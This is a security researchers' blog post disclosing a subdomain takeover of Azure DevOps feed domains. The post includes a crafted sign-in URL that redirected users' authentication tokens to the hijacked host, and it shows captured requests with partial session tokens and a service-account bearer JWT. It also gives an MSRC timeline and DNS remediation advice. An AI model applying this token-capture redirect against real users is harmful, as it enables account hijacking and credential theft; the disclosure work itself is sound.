Taking over Azure Devops Accounts and Microsoft Pipelines

This post details how we took over an Azure Devops subdomain to enable 1-click Azure Devops account takeovers with an additional treat of taking over a Microsoft Disaster Recovery account.

Background

In Binary Security, we reserve 20% of our working hours for research, and last year, we decided to spend some time researching Azure DevOps. In one of the APIs, we noticed a couple of visualstudio.com domains with references to cloudapp.azure.com subdomains that did not resolve. Knowing that these are commonly vulnerable to Subdomain Takeover, we decided to register them in our own Azure Tenant and monitor the traffic sent to these.

We took control of the following domains:

- feedsprodwcus0drdr.westus2.cloudapp.azure.com

- pkgsprodwcus0drdr.westus2.cloudapp.azure.com

Which in turn gave us control over:

- feedsprodwcus0dr.feeds.visualstudio.com

- pkgsprodwcus0dr.pkgs.visualstudio.com

Monitoring the traffic

The impact of subdomain takeovers vary greatly, the most common one being the relatively low impact of an attacker gaining access to a company domain that can be used for phishing. From time to time, a subdomain takeover can be combined with other vulnerabilities to achieve, for example, Cross-Site Scripting on another domain that would be unexploitable without it. An often overlooked aspect of subdomain takeovers are the fact that they might be sent live data, either from users or automated systems and sometimes even including credentials!

When working with clients, we usually have access to source code and internal DNS systems and can assess the impact without monitoring traffic. When we don’t have this luxury, we hijack the subdomain and monitor the traffic it receives. We normally integrate this with our instant messaging platform to get notified. The script used to spin up an Azure VM redirecting traffic to our log server can be found here (edit the nginx config to point to your callback server):

Azure Devops Account Takeover

Visiting the below URL would authenticate the user in Azure DevOps and redirect them to our domain.

hxxps://app.vssps.visualstudio.com/_signin?realm=app.vsaex.visualstudio.com&reply_to=https://feedsprodwcus0dr.feeds.visualstudio.com/&redirect=1

The reply_to parameter must be a subdomain of an allowed domain, such as *.visualstudio.com. The request sent to our servers looked something like this:

POST /_signedin?realm=feedsprodwcus0dr.feeds.visualstudio.com&protocol=wsfederation&reply_to=https%3A%2F%2Ffeedsprodwcus0dr.feeds.visualstudio.com%2F HTTP/2

Host: feedsprodwcus0dr.vssps.visualstudio.com

Content-Length: 4620

Origin: https://app.vssps.visualstudio.com

Content-Type: application/x-www-form-urlencoded

Referer: https://app.vssps.visualstudio.com/

<...truncated...>

id_token=eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsIng1dCI6IkhQVlR4QUpVV1M2NVZQYUZ4em53b0lqd0JFQSJ9.<...>.u1FHV8-J4ByuflfiPWp1ZriToHJnalrz9s2xRreEIbYdbf9FS2v7sAH_1uGDq0eWa0iekUJm1gWNMh_ndiSl4dKd-vjmuDOk_BGxci-upVFIFkM14klFvnqOu6gtSY5HyOOhrOem-GD91P7q64P511bB3XSX0QoFm2PhrwwutlwHHBeXEep1PmobLMp_q1Lqqivyg2tXjL3gE6ak2FsRTbcgSq6-sr6QOCO6JyDI_d5yPAC-SkzEkhhdDy9XBXGEkq6oYGz2ssHNyy9J-wzOQTND8-aaSJgRN_VQ4n5rgwnvD-ikf3qbYn9zPxeM1FwpwsvAH-0p0D5Of08lyn-X-g

&FedAuth=77u%2FPD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0idXRmLTgiPz48U2VjdXJpdHlDb250ZXh0VG9rZW4gcDE6SWQ9Il9mNWMyNDFiZS1jMzg5LTQ5MmEtOWNkYi04MThkZjRhYThjNmItMzZGRTM5NUM5MjQ2ODRGQThBNzBGMjk1OUNCQzY1QUYiIHhtbG5zOnAxPSJodHRwOi8vZG9jcy5vYXNpcy1vcGVuLm9yZy93c3MvMjAwNC8wMS9vYXNpcy0yMDA0<...>

&FedAuth1=L0FBbUV1b3<...>

The authentication tokens sent to us could be used to authenticate to Azure DevOps as that user directly (even through the GUI) and gave us complete control of the user’s account.

We didn’t have full insight into why traffic to the visualstudio.com domain was routed to our Azure VM, but chalked it up to Microsoft Edge Routing configuration based on health probes sent from Front Door, such as this:

GET http://feedsprodwcus0dr.feeds.visualstudio.com/_apis/health HTTP/1.1

Host: feedsprodwcus0dr.feeds.visualstudio.com

Synthetictest-Id: default_feeds--wcus--feeds-wcus-0dr_us-ca-sjc-azr

Synthetictest-Location: us-ca-sjc-azr

X-Fd-Clientip: 40.91.82.48

X-Fd-Corpnet: 0

X-Fd-Edgeenvironment: Edge-Prod-CO1r1

X-Fd-Originalurl: https://feedsprodwcus0dr.feeds.visualstudio.com:443/_apis/health

X-Fd-Partner: VSTS_feed

X-Fd-Routekey: v02=|v00=feedsprodwcus0dr.feeds.visualstudio.com

X-Fd-Routekeyapplicationendpointlist: feedsprodwcus0drdr.westus2.cloudapp.azure.com

<...truncated...>

At this point, we reported the vulnerability to MSRC (Microsoft Security Response Center), but kept the monitoring servers running.

Disaster Recovery Pipelines Checking In

Later in the day, while we had moved on to researching other Azure services, a mysterious HTTP request was sent to our monitoring web server and landed in our IM channel.

GET /_apis/connectionData&connectOptions=1&lastChangeId=-1&lastChangeId64=-1 HTTP/1.1

Host: feedsprodwcus0dr.feeds.visualstudio.com

User-Agent: VSTest.Console.exe

Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsIng1dCI6Im5PbzNaRHJPRFhFSzFqS1doWHNsSFJfS1hFZyIsImtpZCI6Im5PbzNaRHJPRFhFSzFqS1doWHNsSFJfS1hFZyJ9.eyJhdWQiOiI0OTliODRhYy0xMzIxLTQyN2YtYWExNy0yNjdjYTY5NzU3OTgiLCJpc3MiOiJodHRwczovL3N0cy53aW5kb3dzLm5ldC83YTJiZWJkNC0wN2I0LTQzMDYtOWE5OS00ZDliOTI4ZTQ4ZmUvIiwiaWF0IjoxNjEzNjQ2MDA0LCJuYmYiOjE2MTM2NDYwMDQsImV4cCI6MTYxMzY0OTkwNCwiYWNyIjoiMSIsImFpbyI6IkUyWmdZRmp0dkdLdjJQRjFjOVorNVBhTkZ2a2NIYzNJT3VXUWVMdlpYWE92VnhLMnR6TUEiLCJhbXIiOlsicHdkIl0sImFwcGlkIjoiODcyY2Q5ZmEtZDMxZi00NWUwLTllYWItNmU0NjBhMDJkMWYxIiwiYXBwaWRhY3IiOiIwIiwiaXBhZGRyIjoiMTMuNzcuMTgyLjIyNyIsIm5hbWUiOiJQYWNrYWdpbmdBcnRpZmFjdHNMMyIsIm9pZCI6Ijg1YzU3ZGRkLWVjODAtNDI3OC04MTlhLWNmNTM1ZWQ0N2IxNCIsInB1aWQiOiIxMDAzMjAwMDUyRTFBQzI3IiwicmgiOiIwLkFUVUExT3NyZXJRSEJrT2FtVTJia281SV92clpMSWNmMC1CRm5xdHVSZ29DMGZFMUFLby4iLCJzY3AiOiJ1c2VyX2ltcGVyc29uYXRpb24iLCJzdWIiOiI3cWpzVlllY0l4dktpWWRkOHRTV0sxYURod010aWdGMDBqQlNRSk9CT3h3IiwidGlkIjoiN2EyYmViZDQtMDdiNC00MzA2LTlhOTktNGQ5YjkyOGU0OGZlIiwidW5pcXVlX25hbWUiOiJQYWNrYWdpbmdBcnRpZmFjdHNMM0BhemRldm9wcy5vbm1pY3Jvc29mdC5jb20iLCJ1cG4iOiJQYWNrYWdpbmdBcnRpZmFjdHNMM0BhemRldm9wcy5vbm1pY3Jvc29mdC5jb20iLCJ1dGkiOiJfNzBZZ1Ria1dFV09ZOTBjWDZZdEFBIiwidmVyIjoiMS4wIiwid2lkcyI6WyJiNzlmYmY0ZC0zZWY5LTQ2ODktODE0My03NmIxOTRlODU1MDkiXX0.<...>

<...trunc...>



By decoding the JWT, we see that it corresponds to the service account with UPN PackagingArtifactsL3@azdevops.onmicrosoft.com. The audience corresponds to Azure DevOps and when we used it to log in, we saw that it had access to the organization codesharing-wcus-0dr related to BCDR (Business Continuity and Disaster Recovery).

Since these tests called package feeds APIs, it could well be that it would download and include artifacts as well. As hosting malicious artifacts might have negative impact on Microsoft systems, we reached out to Microsoft and asked for confirmation before attempting it, but never got any response. I guess we’ll never know.

Contoso account



Our server were also sent credentials for the user MOD Administrator on the Contoso domain. Our guess is that this was the first triage done by MSRC.

Microsoft’s response

After months of being unresponsive, MSRC classified the vulnerability as follows:

- Severity: Important

- Security Impact: Spoofing

It was marked as out of scope and unrewarded as it relied on subdomain takeover. We believe that leaving real issues unrewarded in bug bounty programs is a bad idea, as it removes the incentive to report similar ones in the future. In the same period, we were also doing some reasearch on Azure API Management, having taken over backend subdomains that used to point to AKS clusters, function apps and more, many of which received live traffic. However, since holding these Azure resources cost us money, we released them as it did not make sense economically to us to continue the research.

With that said, rewards are 100% up to the bug bounty program, and we respect MSRC’s decision.

The fix

This particular case was a dangling CNAME record. The easiest way to identify whether you have any of these in your domains is to try to perform a DNS lookups of all of them and note the ones that does not resolve (e.g. sub.example.org has CNAME record iapp01.westus2.cloudapp.azure.com, which does not resolve).

Microsoft has made a tool to identify dangling CNAME records as well as a write-up on the subject.

Other DNS record types can also be vulnerable, such as NS, MX, A and AAAA. NS and MX records can typically be subject to targeted takeovers. Dangling A and AAAA records pointing to IP addresses in Azure or other cloud providers will typically be difficult to take over, but can still be reassigned to other tenants.

We have implemented automated systems to deal with subdomain takeovers for our clients. Feel free to reach out if you need help with something similar.

Key takeaways

- Audit your DNS entries automatically to discover (and fix) potential subdomain takeovers, especially if you rely heavily on Azure.

- For red teamers and bug bounty hunters: capture the traffic from subdomain takeovers to demonstrate impact.

Timeline

- February 18, 2021: Reported to Microsoft

- February 23, 2021: MOD administrator on the Contoso domain visits the domain

- March 9: Asked Microsoft whether it would be OK to attempt to take over the pipeline by serving malicious packages. No response was given.

- May 7, 2021: Asked Microsoft for an update

- May 19, 2021: Marked as out of scope by Microsoft because it relies on subdomain takeover

- March 11, 2022: Marked as fixed by Microsoft